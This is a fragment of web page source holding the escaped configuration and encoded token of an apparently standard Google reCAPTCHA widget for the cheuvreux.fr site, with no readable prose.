lcKWUMK2woNaw5/DmMOPD13DqHZrw4bCt8OwRzvCgBDDu8OcXMKwfwLDosKsNMOvLlFNwrYYFcO/[base64]/[base64]/McOvw6B5XlLCqcOGwoPDuSfClsKddMKkw7fDpUrCtcKFwqQVwoHDt2IlXCVWL8OmwpNGwofCksKfK8Omw5XCgsOkworCrcOKLj8jBcKVLsKeTQU8JmrCgAtIwrw5VwXDncKDG8OIUsKLw70sw6/CuSJ1w5nCi8KYTMO8KxzDmMKXwrleVTLCkMKwa0dgwowmVMOEwr0fw6PChQvCqxTChz/DrsONP8KPwpXCvifDjMKlwoTDkxBZP8KeAMKBw7zDn2PDm8KOS8K9wobCq8KVI0FfwrzChlfDnhHCoUxlAMO9fVFiC8K/w5jCp8KuZEfCugnDqSrCpcK4w4h0wohifsOfw7bDksKMw5oNwrtEH8OgOUBnwoksQmrDn8OKcMK/w5fCmkYOQSTDjhbCscKfwoXCkMKUwpzDkG19w67DrW/DlMOaw5YYw7vCnEVxCcKxMMK+wrrCqcOtPyXCikVvwpvCk8OuwqF6w6jDrH/CksK1fTNGcAczKywaY8Olw6bCnHIJWMOvw65tC8KSbRXDssOOwqzDmsKUwrVGHyMiJFwKfAhHR8Omw6wACwzCiMOeEsKqw6oRW1TDmhPDikLCmsK0wqvDtFlvUlMHw51/BjXDkyUswqUIIcKaw5HCikTCosO1w41BwprCs8O0f8KGeRbCh8K+w7XCmMOodMOzwqDCh8Kdw6dUw6Y8w6wyw53Ch8O5wopFwqvDqcOYw4jCiBIZRMOiRsKjHX/[base64]/CjMKffQfDocORfsOtw6JVw4DDuRDDnFrCkjDCkTvCt17DusK+HiIUw4FSw6YaKsK2YcKCfQ1pJQjClSPCkifDlkrCv1vCjMKSw4Jawr3DucOuIkrDi2nCk8KaH3fDiEzDmsOuw7wZD8OCBXEowoDClW/DkE/DpcKuAMKiwprDqz1FYnnCm3DDtmDCpnEFYh3DhsK1wo0xwpfDkcKLLUzCtDdfb0/Dj8KTwoHDsXrDkcOHEyvDncOKJFRew4pAw7rDicKRc2DDqMOwKTMLXcKoEQDDgV/DhsOqFEXClC0tS8K/wr3CnMK2WsKdw4TCqCBuwr1ywp1fCQHCssK9cMKjwr12Y1BgaGxUD8K5ATptTTvCuxNHBVZZwoHCr37DiMKVwo/[base64]/CiDZcwr3DvMOfKTnCusKHFg9eG8O/w6TDjMKEw4vCnFTCgcOHNl3CpMOmw59SwoPDmBPDmsOufcOgw4QWFm4EwqnCvBJuRx3DiB4dchocw4Yqw6XDk8Ozw7gPHhdlLysKwqzDmFzCgGA6OcKzLTXDm8OZSBPDqDvDtMKZTjQmdcOCw7TDhlgXw5TChcOTfMOsw5XDqMO7w597wqXDp8K8WW/Cp3pFw67Dv8KBwpVBTDjDlcOKYcKvw7IHIMOkw6vCtMO6w4vCqMOfHsO8wqbDh8KnQjwaRi4VPkkqwq49VTBAGDsADsKlFcOuXWvDr8OvVj8awqPDukXCuMKyFcOaL8O8wqPCrUckTDNMwohLHMKYw6ICBcO9woXDkE/CuxwUw7DDtltcw7VwJ3FEw63ChMO1Mn/Dg8KGFsOBfsK/b8Kdw7jCj3zCisKABMOiCmnDqiHCocOjw6DCsD1NVMOWwowvOm1USU3CtjESdsK7w4Juwp4eUmPCgnjCp2M1wotowo/DmcOWwoTCu8OgJyRswpUGJsKnZFBOJj/CjkJvcwp1wrBpaX1MdVJyTURUQBsKw7RYJX7CtcOGdsOHwrnDvSzDpsO/AcOAcXF0wr7ChcKZBjVUwr0sS8KXw6HCpyvDqsKTUyTCosKNw6LDjsOTw4YaworCsMKbWGoIwp/CpkDDh1jDv10WFB83F14Ew7vCmsK2wq4Mw7rDsMK/MgnCvsKaXjXDrlbDjTHDsyhvw6I6w5/CkxVuw5zCnBBSIWnCrywMGnrCqwQpw4rDqsOSVMODw5XCvcO/LMKsfMK2w6d7w5RhwqvCgB7CjQULwqvCowhBwobCuinDmsOzPMOzfFVDGsOkfwQHwoPCmcOXw6BdXsKrWG7CiWPDrjHDmsKzLg4WXcO6w43DiC3CtMOmwojDnXoQWE/CsMKkw6vCjcOxw4fCrjNEw5TDj8KuwqYQw4sPw6ZWKBUAwpnDlcKgI13Cs8K4CW7DqFzDlsKwImwywplZwqlAw5VHw7DDtQYFw74rKMOXw4AewrPDmyFOTcOKwpLCusOsY8ONexFSW1wGfQjCnMOjZ8OvOMKpw58vZMK3H8KoRcObMcKNwoDDogvDrwcqTTDCqcKYDC/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.cheuvreux.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p8cqsOIkuza1skbkcy2/JJPs9bIHr43EvX92+6R7cXs\\u003d\x22,1,0,null,1,1769458765162,0,0,[255],null,[61,136],\x22RC-XbWRngtV2Qzt7g\x22,null,null,null,null,null,\x220dAFcWeA75qbpAA94th5l2td_q2TNy7XmJigexm3TcZw1unLCsXrnxXUpCRkIVUa74FsuT6lhi1ZG8LBOFclGdDWfwG1HzVvHkMA\x22,1769541565340]");
    </script></body></html>